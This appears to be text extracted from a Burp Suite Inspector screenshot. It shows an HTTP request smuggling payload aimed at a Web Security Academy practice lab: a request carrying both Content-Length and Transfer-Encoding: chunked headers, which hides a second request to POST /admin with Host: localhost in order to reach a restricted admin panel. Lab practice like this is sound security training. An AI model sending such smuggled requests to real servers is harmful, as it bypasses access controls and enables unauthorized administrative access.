 Request
Inspector
Pretty Raw Hex
\n
Selection
113 (0x71)
1 POST / HTTP/1.1 \r \n
2 Host: 0a7f008104f8b681c18ce9d100e800da.web-security-academy.net \r \n
3 Cookie: session=Umb2fxbj0saARmOYfBdHCflSZcX4ellx \r \n
4 Content-Type: application/x-www-form-urlencoded \r \n
5 Content-Length: 25 \r \n
6 Transfer-Encoding: chunked \r \n
7 \r \n
8 71 \r \n
9 POST /admin HTTP/1.1 \r \n
10 Host: localhost \r \n
11 Content-Type: application/x-www-form-urlencoded \r \n
12 Content-Length: 15 \r \n
13 \r \n
14 x=1 \r \n
15 0 \r \n
16 \r \n
17
Selected text
POST /admin HTTP/1.1 \r \n
Host: localhost \r \n
Content-Type: application/x-www-form-urlencoded \r
\n
Content-Length: 15 \r \n
\r \n
x=1
Decoded from: URL encoding
POST /admin HTTP/1.1 \r \n
Host: localhost \r \n
Content-Type: application/x-www-form-urlencoded \r
\n
Content-Length: 15 \r \n